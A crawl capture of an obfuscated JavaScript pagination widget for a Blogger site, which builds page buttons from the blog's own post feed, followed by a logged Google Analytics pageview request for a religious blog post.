6f\x63\x6b\x42\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73','\x6f\x70\x65\x6e','\x73\x70\x61\x6e','\x74\x65\x73\x74','\x23\x42\x6c\x6f\x67\x31','\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x35\x70\x78\x20\x31\x30\x70\x78\x20\x38\x70\x78\x20\x31\x30\x70\x78\x20\x23\x38\x38\x38\x38\x38\x38\x3b','\x33\x32\x35\x31\x31\x34\x54\x4a\x49\x4c\x53\x4e','\x73\x63\x72\x69\x70\x74\x5b\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x6a\x73\x64\x65\x6c\x69\x76\x72\x2e\x6e\x65\x74\x2f\x67\x68\x2f\x62\x6c\x6f\x67\x67\x65\x72\x77\x69\x64\x67\x65\x74\x73\x2f\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x40\x31\x2e\x30\x2e\x31\x2f\x73\x63\x72\x69\x70\x74\x2e\x6a\x73\x22\x5d','\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74','\x37\x38\x34\x37\x33\x35\x6c\x41\x48\x4f\x76\x48','\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x20\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x69\x6e\x6c\x69\x6e\x65\x2d\x66\x6c\x65\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x63\x65\x6e\x74\x65\x72\x3b\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x63\x65\x6e\x74\x65\x72\x3b\x68\x65\x69\x67\x68\x74\x3a','\x62\x6f\x64\x79','\x62\x75\x74\x74\x6f\x6e\x54\x65\x78\x74\x43\x6f\x6c\x6f\x72','\x23\x36\x34\x36\x34\x36\x34','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x3b\x63\x6f\x6c\x6f\x72\x3a','\x63\x6c\x61\x73\x73','\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x66\x6c\x65\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x31\x35\x37\x33\x32\x79\x79\x4e\x70\x44\x63','\x62\x6c\x6f\x63\x6b\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79','\x2f\x73\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65\x6c\x2f','\x74\x72\x7a\x79\x6b\x72\x6f\x70\x65\x6b','\x2e\x2e\x2e','\x6f\x70\x74\x69\x6f\x6e'];pgnt_0x388a=function(_0x38556b,_0x5604f9){_0x38556b=_0x38556b-0xe3;let _0x7ce6e6=pgnt_0x7ce6[_0x38556b];return _0x7ce6e6;};(function(_0x1732bc,_0x35744a){const _0x203930=pgnt_0x388a;while(!![]){try{const _0x1310a5=-parseInt(_0x203930(0x12a))+-parseInt(_0x203930(0x140))*-parseInt(_0x203930(0x123))+parseInt(_0x203930(0x14a))*-parseInt(_0x203930(0x14e))+-parseInt(_0x203930(0x135))+parseInt(_0x203930(0x132))+-parseInt(_0x203930(0xff))*parseInt(_0x203930(0x11f))+-parseInt(_0x203930(0x125))*-parseInt(_0x203930(0x106));if(_0x1310a5===_0x35744a)break;else _0x1732bc['push'](_0x1732bc['shift']());}catch(_0x93346){_0x1732bc['push'](_0x1732bc['shift']());}}}(pgnt_0x7ce6,0xbe29e),function(){const _0x3d8b46=pgnt_0x388a;if(!/.*\/\d{4}\/\d{2}\/.*\.html/[_0x3d8b46(0x12f)](location['\x68\x72\x65\x66'][_0x3d8b46(0x10b)]('\x3f')[0x0][_0x3d8b46(0x10b)]('\x23')[0x0])&&!/.*\/p\/.*\.html/['\x74\x65\x73\x74'](location[_0x3d8b46(0x11b)][_0x3d8b46(0x10b)]('\x3f')[0x0][_0x3d8b46(0x10b)]('\x23')[0x0])){let _0x49648e=document[_0x3d8b46(0x120)](_0x3d8b46(0x133)),_0x2b1d41=_0x3d8b46(0x14c),_0x551bd0=!![],_0x3d71a1=_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x62\x6c\x6f\x63\x6b\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64')?_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x141)):_0x3d8b46(0x159),_0xbbb534=0x1,_0x520b69=_0x3d8b46(0x121),_0x5a106b=_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x124))?_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3d8b46(0x124)):'\x23\x33\x64\x33\x64\x33\x64',_0x4b48ba=_0x5a106b,_0x15e42c=_0x49648e[_0x3d8b46(0x150)]('\x62\x6c\x6f\x63\x6b\x42\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73')?Number(_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3d8b46(0x12c))):0xa,_0x33c19d=!![],_0x53a5b3=0x18,_0x265045=!![],_0x457520=_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x138))?_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x138)):_0x3d8b46(0x105),_0x320011=_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3d8b46(0x114))?_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x114)):_0x3d8b46(0x155),_0x19cc0a=_0x457520,_0xedcb1b=_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x104))?_0x49648e[_0x3d8b46(0x150)]('\x68\x6f\x76\x65\x72\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64'):_0x3d8b46(0x139),_0x59148c=_0x457520,_0x33b1bd=!![],_0x14b355=_0x3d8b46(0xfb),_0x176833=_0x3d8b46(0x11d),_0x3e59bb=!![],_0x571805=!![],_0x2d0a2c=_0x3d8b46(0x11c),_0x5d0de3='\x6f\x66',_0x1f4cc1=!![],_0x36e297=_0x3d8b46(0x100),_0x13bdfa=_0x3d8b46(0xe6),_0x23cc91=location[_0x3d8b46(0x11b)]['\x73\x70\x6c\x69\x74']('\x3f')[0x0][_0x3d8b46(0x10b)]('\x23')[0x0];_0x23cc91=_0x23cc91['\x73\x70\x6c\x69\x74'](_0x3d8b46(0x144))[0x1]?_0x23cc91['\x73\x70\x6c\x69\x74'](_0x3d8b46(0x144))[0x1]:![];let _0x174212=new URLSearchParams(document[_0x3d8b46(0xfa)][_0x3d8b46(0x158)]['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1)),_0x50e61c=Number(_0x174212[_0x3d8b46(0xe3)](_0x3d8b46(0x102)));if(!_0x50e61c)_0x50e61c=0x1;let _0x2577fd=document[_0x3d8b46(0x10d)](_0x3d8b46(0x109));_0x2577fd[_0x3d8b46(0x127)]=_0x3d8b46(0x13e)+_0x3d71a1+_0x3d8b46(0x110)+_0xbbb534+_0x3d8b46(0x154)+_0x520b69+'\x20'+_0x4b48ba+_0x3d8b46(0x116)+_0x15e42c+_0x3d8b46(0x157)+(_0x33c19d?_0x3d8b46(0x131):'')+'\x70\x61\x64\x64\x69\x6e\x67\x3a\x37\x70\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x63\x65\x6e\x74\x65\x72\x3b'+(_0x551bd0?_0x3d8b46(0xfd):'')+_0x3d8b46(0x136)+_0x53a5b3+_0x3d8b46(0x107)+_0x53a5b3+_0x3d8b46(0x157)+(_0x265045?'\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x30\x70\x78\x20\x35\x70\x78\x20\x33\x70\x78\x20\x2d\x31\x70\x78\x20\x72\x67\x62\x61\x28\x35\x30\x2c\x20\x35\x30\x2c\x20\x35\x30\x2c\x20\x30\x2e\x35\x33\x29\x3b':'')+_0x3d8b46(0x151)+(_0x53a5b3-0x8)+_0x3d8b46(0xe5)+(_0x53a5b3-0x8)+_0x3d8b46(0xf6)+_0x5a106b+'\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a'+_0x5a106b+_0x3d8b46(0x13c)+_0x457520+'\x3b\x63\x75\x72\x73\x6f\x72\x3a\x70\x6f\x69\x6e\x74\x65\x72\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x29\x3a\x68\x6f\x76\x65\x72\x20\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a'+_0xedcb1b+_0x3d8b46(0xea)+_0xedcb1b+_0x3d8b46(0x13c)+_0x59148c+_0x3d8b46(0xe7)+_0x320011+_0x3d8b46(0xea)+_0x320011+_0x3d8b46(0x13c)+_0x19cc0a+'\x3b\x62\x6f\x72\x64\x65\x72\x2d\x73\x74\x79\x6c\x65\x3a\x69\x6e\x73\x65\x74\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x32\x70\x78\x20\x32\x70\x78\x20\x30\x20\x34\x70\x78\x3b\x63\x75\x72\x73\x6f\x72\x3a\x64\x65\x66\x61\x75\x6c\x74\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x74\x72\x7a\x79\x6b\x72\x6f\x70\x65\x6b\x20\x7b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x35\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x65\x6c\x65\x63\x74\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65\x20\x7b\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x62\x6f\x6c\x64\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x77\x68\x69\x74\x65\x3b\x62\x6f\x72\x64\x65\x72\x3a\x31\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x62\x6c\x61\x63\x6b\x3b\x63\x75\x72\x73\x6f\x72\x3a\x70\x6f\x69\x6e\x74\x65\x72\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x65\x6c\x65\x63\x74\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65\x3a\x68\x6f\x76\x65\x72\x20\x7b\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x31\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x62\x6c\x61\x63\x6b\x3b\x7d',document['\x68\x65\x61\x64'][_0x3d8b46(0x14f)](_0x2577fd);function _0x587f71(_0x3d90a9,_0xce4738){const _0x4b9290=_0x3d8b46;if(_0x3d90a9>0x1){let _0x2ec5c0=(_0x3d90a9-0x1)*_0xce4738,_0x2f62ed=new XMLHttpRequest();_0x2f62ed[_0x4b9290(0x12d)](_0x4b9290(0xeb),_0x4b9290(0x143)+(_0x23cc91?'\x2f\x2d\x2f'+_0x23cc91[_0x4b9290(0x14d)](/\+/g,'\x2f'):'')+'\x3f\x73\x74\x61\x72\x74\x2d\x69\x6e\x64\x65\x78\x3d'+_0x2ec5c0+_0x4b9290(0x15b)),_0x2f62ed[_0x4b9290(0x152)]=function(){const _0x384df6=_0x4b9290;if(_0x2f62ed[_0x384df6(0xf5)]===0xc8){let _0x3684ce=_0x2f62ed[_0x384df6(0x126)][_0x384df6(0x120)](_0x384df6(0x14b))[_0x384df6(0x120)](_0x384df6(0x149))['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74'];_0x3684ce=encodeURIComponent(_0x3684ce['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x13)+_0x3684ce[_0x384df6(0x13a)](0x17,0x1d)),location[_0x384df6(0x11b)]='\x2f\x73\x65\x61\x72\x63\x68'+(_0x23cc91?'\x2f\x6c\x61\x62\x65\x6c\x2f'+_0x23cc91:'')+_0x384df6(0x108)+_0x3684ce+_0x384df6(0x148)+_0xce4738+'\x26\x73\x74\x72\x6f\x6e\x61\x3d'+_0x3d90a9;}},_0x2f62ed[_0x4b9290(0x10e)]();}else location[_0x4b9290(0x11b)]='\x2f'+(_0x23cc91?_0x4b9290(0xf7)+_0x23cc91+_0x4b9290(0xee)+_0xce4738:'');}function _0x39ecdb(_0x1d9ab8){const _0x5b9779=_0x3d8b46;document[_0x5b9779(0x120)](_0x5b9779(0x117))?_0x1d9ab8():setTimeout(function(){_0x39ecdb(_0x1d9ab8);},0xc8);}function _0x1432a7(_0x21272d){const _0x149a13=_0x3d8b46;let _0x209b9c=new XMLHttpRequest();_0x209b9c[_0x149a13(0x12d)](_0x149a13(0xeb),_0x149a13(0x143)+(_0x23cc91?'\x2f\x2d\x2f'+_0x23cc91[_0x149a13(0x14d)](/\+/g,'\x2f'):'')+_0x149a13(0xf0)),_0x209b9c[_0x149a13(0x152)]=function(){const _0x20de47=_0x149a13;if(_0x209b9c[_0x20de47(0xf5)]===0xc8){let _0x1d8db9=Number(_0x209b9c['\x72\x65\x73\x70\x6f\x6e\x73\x65\x58\x4d\x4c'][_0x20de47(0x10a)]('\x6f\x70\x65\x6e\x53\x65\x61\x72\x63\x68\x3a\x74\x6f\x74\x61\x6c\x52\x65\x73\x75\x6c\x74\x73')[0x0]['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']),_0x5b96f3=Math['\x63\x65\x69\x6c'](_0x1d8db9/_0x21272d);_0x39ecdb(function(){const _0x36aa12=_0x20de47;let _0x14f693=document[_0x36aa12(0x13f)](_0x36aa12(0xe8));while(_0x14f693[_0x36aa12(0xfc)])_0x14f693[_0x36aa12(0xf8)](_0x14f693[_0x36aa12(0xfc)]);if(_0x2b1d41==='\x62\x75\x74\x74\x6f\x6e\x73'){function _0x3057a6(_0x5edb02,_0x14b166){const _0x316ec0=_0x36aa12;let _0xc20aa=document[_0x316ec0(0x10d)](_0x316ec0(0x12e));_0xc20aa[_0x316ec0(0x127)]=_0x14b166,_0xc20aa[_0x316ec0(0xf9)][_0x316ec0(0x153)]('\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e'),_0x5edb02===_0x50e61c?_0xc20aa[_0x316ec0(0xf9)][_0x316ec0(0x153)](_0x316ec0(0xf4)):_0xc20aa[_0x316ec0(0x111)]=function(){_0x587f71(_0x5edb02,_0x21272d);},_0x14f693['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xc20aa);}_0x50e61c>0x1&&_0x3057a6(_0x50e61c-0x1,_0x36aa12(0x129));_0x3057a6(0x1,0x1);if(_0x50e61c>0x3&&_0x5b96f3>0x5){let _0x3e07c4=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x3e07c4[_0x36aa12(0x10c)]=_0x36aa12(0x146),_0x3e07c4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x36aa12(0x13d),_0x36aa12(0x145)),_0x14f693['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3e07c4);}if(_0x50e61c<=0x3||_0x5b96f3<=0x5)for(let _0x3c5d24=0x2;_0x3c5d24<=0x4&&_0x3c5d24<=_0x5b96f3;_0x3c5d24++){_0x3057a6(_0x3c5d24,_0x3c5d24);}else{if(_0x50e61c>=_0x5b96f3-0x2&&_0x5b96f3>0x5)for(let _0x5056fb=_0x5b96f3-0x3;_0x5056fb<=_0x5b96f3-0x1;_0x5056fb++){_0x3057a6(_0x5056fb,_0x5056fb);}else for(let _0x55d7a8=_0x50e61c-0x1;_0x55d7a8<=_0x50e61c+0x1;_0x55d7a8++){_0x3057a6(_0x55d7a8,_0x55d7a8);}}if(_0x50e61c<_0x5b96f3-0x2&&_0x5b96f3>0x5){let _0x593d55=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x593d55['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']=_0x36aa12(0x146),_0x593d55['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x63\x6c\x61\x73\x73',_0x36aa12(0x145)),_0x14f693[_0x36aa12(0x14f)](_0x593d55);}_0x5b96f3>0x5&&_0x3057a6(_0x5b96f3,_0x5b96f3);_0x50e61c<_0x5b96f3&&_0x3057a6(_0x50e61c+0x1,'\x3c\x73\x76\x67\x20\x78\x6d\x6c\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d\x22\x30\x20\x30\x20\x34\x34\x38\x20\x35\x31\x32\x22\x3e\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x31\x39\x30\x2e\x35\x20\x36\x36\x2e\x39\x6c\x32\x32\x2e\x32\x2d\x32\x32\x2e\x32\x63\x39\x2e\x34\x2d\x39\x2e\x34\x20\x32\x34\x2e\x36\x2d\x39\x2e\x34\x20\x33\x33\x2e\x39\x20\x30\x4c\x34\x34\x31\x20\x32\x33\x39\x63\x39\x2e\x34\x20\x39\x2e\x34\x20\x39\x2e\x34\x20\x32\x34\x2e\x36\x20\x30\x20\x33\x33\x2e\x39\x4c\x32\x34\x36\x2e\x36\x20\x34\x36\x37\x2e\x33\x63\x2d\x39\x2e\x34\x20\x39\x2e\x34\x2d\x32\x34\x2e\x36\x20\x39\x2e\x34\x2d\x33\x33\x2e\x39\x20\x30\x6c\x2d\x32\x32\x2e\x32\x2d\x32\x32\x2e\x32\x63\x2d\x39\x2e\x35\x2d\x39\x2e\x35\x2d\x39\x2e\x33\x2d\x32\x35\x20\x2e\x34\x2d\x33\x34\x2e\x33\x4c\x33\x31\x31\x2e\x34\x20\x32\x39\x36\x48\x32\x34\x63\x2d\x31\x33\x2e\x33\x20\x30\x2d\x32\x34\x2d\x31\x30\x2e\x37\x2d\x32\x34\x2d\x32\x34\x76\x2d\x33\x32\x63\x30\x2d\x31\x33\x2e\x33\x20\x31\x30\x2e\x37\x2d\x32\x34\x20\x32\x34\x2d\x32\x34\x68\x32\x38\x37\x2e\x34\x4c\x31\x39\x30\x2e\x39\x20\x31\x30\x31\x2e\x32\x63\x2d\x39\x2e\x38\x2d\x39\x2e\x33\x2d\x31\x30\x2d\x32\x34\x2e\x38\x2d\x2e\x34\x2d\x33\x34\x2e\x33\x7a\x22\x3e\x3c\x2f\x70\x61\x74\x68\x3e\x3c\x2f\x73\x76\x67\x3e');if(_0x33b1bd){let _0x30d608=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x30d608[_0x36aa12(0x10c)]=_0x14b355,_0x14f693[_0x36aa12(0x14f)](_0x30d608),_0x30d608[_0x36aa12(0x109)][_0x36aa12(0x134)]=_0x36aa12(0xf1);let _0x3ed81c=document[_0x36aa12(0x10d)](_0x36aa12(0x10f));for(let _0x5331d9=0x1;_0x5331d9<=_0x5b96f3;_0x5331d9++){let _0x5d4c5c=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x70\x74\x69\x6f\x6e');_0x5d4c5c[_0x36aa12(0x11e)]=_0x5331d9,_0x5d4c5c['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']=_0x5331d9;if(_0x5331d9===_0x50e61c)_0x5d4c5c['\x73\x65\x6c\x65\x63\x74\x65\x64']=!![];_0x3ed81c['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5d4c5c);}_0x3ed81c['\x6f\x6e\x63\x68\x61\x6e\x67\x65']=function(){const _0x2d3160=_0x36aa12;_0x587f71(this[_0x2d3160(0x11e)],_0x21272d);},_0x14f693[_0x36aa12(0x14f)](_0x3ed81c);}}else{let _0xf973d=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0xf973d[_0x36aa12(0x10c)]=_0x176833,_0xf973d[_0x36aa12(0x109)][_0x36aa12(0x128)]=_0x36aa12(0x12b),_0x14f693[_0x36aa12(0x14f)](_0xf973d);let _0x8d0f38=document[_0x36aa12(0x10d)](_0x36aa12(0x10f));_0x8d0f38[_0x36aa12(0x13b)](_0x36aa12(0x13d),'\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65');for(let _0x4a1e9d=0x1;_0x4a1e9d<=_0x5b96f3;_0x4a1e9d++){let _0x56bdeb=document[_0x36aa12(0x10d)](_0x36aa12(0x147));_0x56bdeb['\x76\x61\x6c\x75\x65']=_0x4a1e9d,_0x56bdeb[_0x36aa12(0x10c)]=_0x4a1e9d;if(_0x4a1e9d===_0x50e61c)_0x56bdeb[_0x36aa12(0xed)]=!![];_0x8d0f38['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x56bdeb);}_0x8d0f38[_0x36aa12(0x122)]=function(){_0x587f71(this['\x76\x61\x6c\x75\x65'],_0x21272d);},_0x14f693[_0x36aa12(0x14f)](_0x8d0f38);if(_0x3e59bb){let _0x49c6a9=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x49c6a9[_0x36aa12(0x10c)]=_0x5d0de3+'\x20'+_0x5b96f3,_0x49c6a9[_0x36aa12(0x109)][_0x36aa12(0x134)]='\x35\x70\x78',_0x14f693[_0x36aa12(0x14f)](_0x49c6a9);}if(_0x571805){let _0x27b737=document[_0x36aa12(0x10d)]('\x73\x70\x61\x6e');_0x27b737[_0x36aa12(0x10c)]='\x28'+_0x2d0a2c+'\x20'+((_0x50e61c-0x1)*_0x21272d+0x1)+'\x2d'+_0x50e61c*_0x21272d+'\x20'+_0x5d0de3+'\x20'+_0x1d8db9;if(_0x1f4cc1)_0x27b737[_0x36aa12(0x10c)]+='\x20'+(_0x23cc91?_0x36e297+'\x20\x22'+decodeURIComponent(_0x23cc91)+'\x22':_0x13bdfa);_0x27b737[_0x36aa12(0x10c)]+='\x29',_0x27b737['\x73\x74\x79\x6c\x65'][_0x36aa12(0x134)]=_0x36aa12(0x12b),_0x14f693[_0x36aa12(0x14f)](_0x27b737);}}});}},_0x209b9c[_0x149a13(0x10e)]();}function _0x24967d(_0x192569){const _0x297313=_0x3d8b46;let _0x466643=[_0x297313(0xe4),_0x297313(0x130),_0x297313(0xf3)],_0x4d9263=_0x192569[_0x297313(0x137)];for(let _0x31f5c8=0x0;_0x31f5c8<_0x466643['\x6c\x65\x6e\x67\x74\x68'];_0x31f5c8++){if(_0x192569[_0x297313(0x120)](_0x466643[_0x31f5c8]))_0x4d9263=_0x192569[_0x297313(0x120)](_0x466643[_0x31f5c8]);break;}let _0x59014a=0x7,_0x372240=[_0x297313(0x113),_0x297313(0xe9),'\x61\x72\x74\x69\x63\x6c\x65',_0x297313(0xef),_0x297313(0x115),_0x297313(0x103),_0x297313(0x15d)];for(let _0x49d000=0x0;_0x49d000<_0x372240['\x6c\x65\x6e\x67\x74\x68'];_0x49d000++){if(_0x4d9263[_0x297313(0x120)](_0x372240[_0x49d000])){_0x59014a=_0x4d9263[_0x297313(0x119)](_0x372240[_0x49d000])[_0x297313(0x15c)];break;}else{if(_0x49d000===_0x372240[_0x297313(0x15c)]-0x1){let _0x6af438=[];_0x4d9263[_0x297313(0x119)](_0x297313(0x156)+location[_0x297313(0x142)]+'\x2f\x2f'+location[_0x297313(0xfe)]+'\x5d')[_0x297313(0x101)](_0x28bd84=>{const _0x2d36db=_0x297313;let _0x1f3849=_0x28bd84[_0x2d36db(0x150)](_0x2d36db(0x11b))[_0x2d36db(0x10b)]('\x3f')[0x0][_0x2d36db(0x10b)]('\x23')[0x0];if(/.*\/\d{4}\/\d{2}\/.*\.html/[_0x2d36db(0x12f)](_0x1f3849)&&_0x6af438[_0x2d36db(0xec)](_0x1f3849)<0x0){_0x6af438[_0x2d36db(0x118)](_0x1f3849);if(_0x6af438[_0x2d36db(0x15c)]>0x0)_0x59014a=_0x6af438[_0x2d36db(0x15c)];}});}}}return _0x59014a;}let _0x59a022=location[_0x3d8b46(0x11b)][_0x3d8b46(0x10b)]('\x3f')[0x0]['\x73\x70\x6c\x69\x74']('\x23')[0x0];while(_0x59a022[_0x59a022[_0x3d8b46(0x15c)]-0x1]==='\x2f')_0x59a022=_0x59a022[_0x3d8b46(0x13a)](0x0,_0x59a022[_0x3d8b46(0x15c)]-0x1);if(_0x59a022===location['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']+'\x2f\x2f'+location[_0x3d8b46(0xfe)]){let _0x594d84=_0x24967d(document);_0x1432a7(_0x594d84);}else{let _0x5e13d6=new XMLHttpRequest();_0x5e13d6[_0x3d8b46(0x12d)](_0x3d8b46(0xeb),'\x2f'),_0x5e13d6[_0x3d8b46(0x15a)](_0x3d8b46(0x112),'\x74\x65\x78\x74\x2f\x78\x6d\x6c'),_0x5e13d6[_0x3d8b46(0x11a)]=_0x3d8b46(0xf2),_0x5e13d6[_0x3d8b46(0x152)]=function(){const _0x7183a9=_0x3d8b46;if(_0x5e13d6['\x73\x74\x61\x74\x75\x73']===0xc8){let _0x2aa54f=_0x24967d(_0x5e13d6[_0x7183a9(0x126)]);_0x1432a7(_0x2aa54f);}},_0x5e13d6[_0x3d8b46(0x10e)]();}}}());


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1771005558&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kingdom-disciples.org%2F2022%2F04%2Fperfection-in-resurrection.html&ul=en-us%40posix&dt=Until%20the%20Day%20of%20Christ&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1554786445&gjid=199210366&cid=566679466.1768935250&tid=UA-197125620-1&_gid=2143412152.1768935250&_r=1&_slc=1&z=1156490552
body_size: -575
content:
2,cG-EQ7YLD30YQ